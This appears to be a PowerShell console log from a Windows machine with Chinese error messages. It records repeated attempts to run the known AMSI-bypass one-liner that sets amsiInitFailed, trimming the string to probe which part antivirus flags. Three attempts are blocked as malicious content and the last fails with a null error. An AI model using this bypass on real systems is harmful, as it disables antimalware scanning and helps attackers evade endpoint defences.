 PS C:\Users\Orange\Desktop> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','
NonPubilc,Static').SetValue($null,$true)
所在位置 行:1 字符: 1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Orange\Desktop> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','
NonPub').SetValue($null,$true)
所在位置 行:1 字符: 1
+ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetF ...
+
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Orange\Desktop> [Ref].Assembly.GetType('System.').GetField('amsiInitFailed','NonPub').SetValue($null,$true)
所在位置 行:1 字符: 1
+ [Ref].Assembly.GetType('System.').GetField('amsiInitFailed','NonPub') ...
+
此脚本包含恶意内容，已被你的防病毒软件阻止。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Orange\Desktop> [Ref].Assembly.GetType('System.').GetField('ams','NonPub').SetValue($null,$true)
不能对 Null 值表达式调用方法。
所在位置 行:1 字符: 1
+ [Ref].Assembly.GetType('System.').GetField('ams','NonPub').SetValue($ ...
+
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
激活 Win